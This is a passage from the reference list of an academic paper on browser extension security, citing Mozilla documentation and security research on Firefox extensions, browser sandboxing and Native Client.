19. Mozilla Developer Network: Proxy. https://developer.mozilla.org/en-US/
docs/JavaScript/Reference/Global_Objects/Proxy
20. Mozilla Developer Network: XPCOM. https://developer.mozilla.org/en-US/
docs/XPCOM
21. Mozilla Wiki: Jetpack. https://wiki.mozilla.org/Jetpack22. SeleniumHQ: Selenium – Web Browser Automation. http://seleniumhq.org/
23. Ter Louw, M., Lim, J.S., Venkatakrishnan, V.N.: Extensible Web Browser Secu-
rity. In: Proceedings of the Conference on Detection of Intrusions and Malware &
Vulnerability Assessment. pp. 1–19. Springer, Berlin, Heidelberg (2007)
24. Ter Louw, M., Lim, J.S., Venkatakrishnan, V.N.: Enhancing Web Browser Security
against Malware Extensions. In: Journal in Computer Virology, vol. 4, pp. 179–195.
Springer-Verlag (2008)
25. Wang, H.J., Grier, C., Moshchuk, A., King, S.T., Choudhury, P., Venter, H.: The
Multi-Principal OS Construction of the Gazelle Web Browser. In: Proceedings of
the USENIX Security Symposium. pp. 417–432. USENIX Association, Berkeley,
CA, USA (2009)
26. Wang, J., Li, X., Liu, X., Dong, X., Wang, J., Liang, Z., Feng, Z.: An Empiri-
cal Study of Dangerous Behaviors in Firefox Extensions. In: Proceedings of the
Information Security Conference. pp. 188–203. Springer, Berlin, Heidelberg (2012)
27. Wang, L., Xiang, J., Jing, J., Zhang, L.: Towards Fine-Grained Access Control on
Browser Extensions. In: Proceedings of the International Conference on Informa-
tion Security Practice and Experience. pp. 158–169. Springer, Berlin, Heidelberg
(2012)
28. Yee, B., Sehr, D., Dardyk, G., Chen, J., Muth, R., Ormandy, T., Okasaka, S.,
Narula, N., Fullagar, N.: Native Client: A Sandbox for Portable, Untrusted x86
Native Code. In: Proceedings of the IEEE Symposium on Security and Privacy.
pp. 79–93. IEEE Computer Society (2009)You can also read